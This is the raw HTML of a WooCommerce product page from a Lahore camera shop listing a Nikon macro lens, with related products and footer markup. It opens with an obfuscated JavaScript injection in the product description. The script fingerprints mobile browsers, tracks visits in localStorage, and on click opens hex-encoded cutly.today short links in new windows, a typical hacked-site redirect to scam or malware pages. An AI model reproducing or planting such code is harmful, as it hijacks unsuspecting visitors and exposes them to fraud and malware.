_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nikon AF Micro-NIKKOR 200mm f/4D IF-ED Lens&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nikon-af-micro-nikkor-200mm-f-4d-if-ed-lens/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-2529 status-publish first instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/lens-hood-et-65b-canon-58-mm-75-300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-20-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-20-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-20-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-20-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-20-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-20.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon ET-65B Lens Hood</h2><div class='sale-perc'>Save 33% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2500 status-publish instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/canon-77mm-lens-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2022/05/1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/05/1-3-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/05/1-3-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/05/1-3-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/05/1-3-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2022/05/1-3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon 77mm Lens Cap</h2><div class='sale-perc'>Save 17% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,200</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2546 status-publish last instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/nikon-52mm-lens-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-15-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-15-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-15-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-15-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-15.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nikon 52mm Lens Cap</h2><div class='sale-perc'>Save 22% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;900</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;700</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2548 status-publish first instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/nikon-62mm-lens-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-14-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-14-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-14-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-14-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-14.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nikon 62mm Lens Cap</h2><div class='sale-perc'>Save 22% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;900</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;700</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2555 status-publish instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/nikon-77mm-lens-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-11-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-11-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-11-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-11-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-11.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nikon 77mm Lens Cap</h2><div class='sale-perc'>Save 17% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,200</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-662 status-publish last instock product_cat-lenses product_cat-lens-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/nikon-18-55-lens-hood-hb-69/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-33-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-33-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-33-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-33-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-33-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-33.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nikon HB-69 Lens Hood</h2><div class='sale-perc'>Save 33% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,000</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2022 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Lenses","@id":"https:\/\/www.superfotos.pk\/product-category\/lenses\/"}},{"@type":"ListItem","position":3,"item":{"name":"DSLR Lenses","@id":"https:\/\/www.superfotos.pk\/product-category\/lenses\/dslr-lenses\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nikon AF Micro-NIKKOR 200mm f\/4D IF-ED Lens","@id":"https:\/\/www.superfotos.pk\/product\/nikon-af-micro-nikkor-200mm-f-4d-if-ed-lens\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
